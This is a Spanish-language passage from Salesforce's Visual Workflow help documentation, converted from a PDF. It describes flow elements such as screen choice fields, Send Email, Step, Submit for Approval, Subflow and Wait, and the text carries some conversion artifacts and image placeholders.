

# <span id="page-4528-0"></span>CONSULTE TAMBIÉN

[Elemento Pantalla del flujo](#page-4526-0)

#### **Elemento Pantalla del flujo: Campos de elección**

Permite a los usuarios seleccionar desde un conjunto de opciones. Un campo de elección de flujo es un botón de radio, una lista desplegable o una lista de selección múltiples en un elemento Pantalla.



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience



## CONSULTE TAMBIÉN

[Limitaciones para campos de opción de selección múltiple](#page-4482-0) [Opciones para campos de opción en elementos Pantalla de flujos](#page-4529-0) [Elemento Pantalla del flujo](#page-4526-0)

### <span id="page-4529-0"></span>**Opciones para campos de opción en elementos Pantalla de flujos**

Una parte clave de la configuración de campos de acción en una pantalla de flujo es la selección de opciones para mostrar en ese campo. Estas opciones aparecen como botones de opción o casillas de verificación individuales o bien opciones en una lista desplegable. Cree opciones con al menos uno de estos recursos: opciones, opciones de registros dinámicas u opciones de listas de selección.

Las opciones de registro dinámicas y las opciones de listas de selección son más fáciles de configurar y no requieren mucho mantenimiento como opciones. Recomendamos el uso de un recurso de opción de flujo (también conocido como opciones autónomas) solo cuando no pueda utilizar las otras dos.



## CONSULTE TAMBIÉN

[Elemento Pantalla del flujo: Campos de elección](#page-4528-0) [Recurso de opción de registro dinámico del flujo](#page-4543-0) [Recurso de Opción de lista de selección de flujo](#page-4548-0) [Recurso Opción del flujo](#page-4540-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### <span id="page-4530-0"></span>**Elemento Pantalla del flujo: Mostrar campos de texto**

Muestra información a usuarios mientras están ejecutando el flujo.



Ejemplo: De la bienvenida a los usuarios al flujo o para mostrar términos y condiciones.

#### <span id="page-4530-1"></span>CONSULTE TAMBIÉN

[Elemento Pantalla del flujo](#page-4526-0)

#### Elemento Enviar email del flujo

Envía un email manualmente especificando el asunto, el cuerpo y los destinatarios en el flujo.

#### Sugerencia:

- **•** Almacene el texto para el cuerpo del email en una plantilla de texto.
- **•** Para utilizar una plantilla de email que existe en su organización, llame una [alerta de email](#page-4514-0) en su lugar.

Especifique al menos un destinatario para el email. Puede emplear ambos parámetros de dirección de email, siempre que el número de direcciones combinadas sea de cinco o menos.



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

4525



## **Uso**

 $\boldsymbol{\sigma}$ Nota: En el momento de la ejecución, no se envía el email hasta que se complete la transacción de la entrevista. Las transacciones se completan cuando finaliza la entrevista, ejecuta un elemento Pantalla o ejecuta un elemento Espera.

### CONSULTE TAMBIÉN

- [Envío de un email desde un flujo](#page-4496-0)
- [Recurso Plantilla de texto del flujo](#page-4552-0)
- [Personalizar lo que ocurre cuando falla un flujo](#page-4502-1)
- <span id="page-4531-0"></span>[Definir la ruta que toma un flujo](#page-4501-0)
- [Referencias de campos de objetos cruzados en los flujos](#page-4554-0)

## Elemento Paso del flujo

Actúa como marcador si no está seguro del elemento que necesita.

#### **Uso**

Los pasos no son elementos válidos para los flujos activos. Como administrador de un flujo, puede ejecutar un borrador de flujo con elementos Paso incluidos. Antes de activar el flujo, sustituya los elementos Paso por otros elementos o elimínelos completamente.

Convierta un elemento Paso en un elemento Pantalla en cualquier momento pasando el ratón por encima del paso y haciendo clic en el  $\bullet$ .

# Nota:

**•** Si convierte un paso que tiene conectores múltiples en una pantalla, se eliminan todos los conectores.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

**•** Una vez convertido el elemento Paso, no puede utilizar su nombre único original.

# CONSULTE TAMBIÉN

[Elemento Pantalla del flujo](#page-4526-0) [Elementos de flujo](#page-4508-0) [Definir la ruta que toma un flujo](#page-4501-0)

<span id="page-4532-0"></span>Elemento Envío para aprobación del flujo

Envía un registro de Salesforce para su aprobación.

Sugerencia: Antes de empezar, almacene el Id. del registro que desea enviar para su aprobación.

#### **Entradas**

Transferir datos del flujo al envío de aprobación.



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### Mejora de Salesforce con herramientas de personalización National Americano Visual Workflow Visual Workflow Visual Workflow instantánea



## **Salidas**

Transferir datos desde la solicitud de aprobación al flujo. Las asignaciones se producen cuando se crea la solicitud de aprobación.



#### **Uso**

Nota: En el momento de la ejecución, la solicitud de aprobación no se crea hasta que se complete la transacción de la entrevista. Las transacciones se completan cuando finaliza la entrevista, ejecuta un elemento Pantalla o ejecuta un elemento Espera.

## CONSULTE TAMBIÉN

[Elementos de flujo](#page-4508-0) [Personalizar lo que ocurre cuando falla un flujo](#page-4502-1) [Definir la ruta que toma un flujo](#page-4501-0) [Referencias de campos de objetos cruzados en los flujos](#page-4554-0)

### <span id="page-4534-0"></span>Elemento Subflujo del flujo

Llama otro flujo en su organización. Utilice este elemento para hacer referencia a flujos modulares y simplificar la arquitectura en general de su flujo.

Un elemento de subflujo hace referencia a otro flujo y llama a ese flujo en el tiempo de ejecución. Cuando un flujo contiene un elemento de subflujo, lo denominamos el flujo principal para distinguirlo del flujo al que hace referencia.



Sugerencia: Cree flujos más pequeños que realizan tareas comunes. Por ejemplo, cree flujos de utilidad para capturar información de dirección y tarjeta de crédito y autorizar un importe de adquisición con tarjeta de crédito. A continuación llame a aquellos flujos según sea necesario desde flujos de solicitud de productos.

Asigne valores a variables en el flujo al que se hace referencia. Las asignaciones de variable se producen cuando el flujo principal llama el flujo al que hace referencia en el tiempo de ejecución.



Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



Asigne valores desde las variables del flujo al que hace referencia a las variables del flujo principal. Las asignaciones de variables se producen cuando el flujo al que hace referencia finaliza su ejecución.



### **Uso**

Durante el tiempo de ejecución, el flujo principal llama a la versión activa de cada flujo al que hace referencia de manera predeterminada. Si un flujo al que hace referencia no tiene ninguna versión activa, el flujo principal llama a la versión más reciente del flujo al que hace referencia. Para ejecutar solo la última versión de cada flujo al que se hace referencia:

- **•** Abra el flujo principal y haga clic en **Ejecutar con la más reciente** en la barra de botones o
- **•** Adjunte la URL para el flujo principal con ?latestSub=true
- Nota: Únicamente los administradores de flujo pueden ejecutar flujos inactivos. Para otros usuarios, el flujo falla en el tiempo de ejecución si un elemento de subflujo trata de llamar a un flujo sin versión activa.

## CONSULTE TAMBIÉN



#### <span id="page-4535-0"></span>Elemento Espera del flujo

Espera que se produzca uno o más eventos definidos, lo que le permite automatizar procesos que requieren un periodo de espera.

Defina los eventos a los que espera el flujo antes de continuar.



## EDICIONES

Disponible en: Salesforce Classic y Lightning  $nce$
#### Mejora de Salesforce con herramientas de personalización **Visual Visual Workflow** Visual Workflow instantánea

